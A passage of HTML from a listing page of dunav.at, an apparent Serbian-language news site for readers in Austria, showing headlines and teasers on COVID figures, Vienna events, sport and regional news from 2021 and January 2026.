            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106518 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/296597-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark">Beč 6. februara u znaku Svetosavskog bala</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:07:06+01:00">19/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Ove godine 6. februara bečka palata Hofburg biće mjesto na kom će se govoriti srpski jezik, čuti srpske pjesme...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Jedna skijašica je zatrpana lavinom na nadmorskoj visini od 2.200 metara, a njen suprug je prijavio nesreću oko 12.30...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Naime, Talić je i zvanično postao FIFA &#8211; sudija, čime je zaokružena procudura koja je imala rasplet krajem 2025....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Riječ je o dvojici muškaraca bez krova nad glavom, beskućnicima, čije srce nije izdržalo ledene vremenske (ne)prilike u austrijskom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
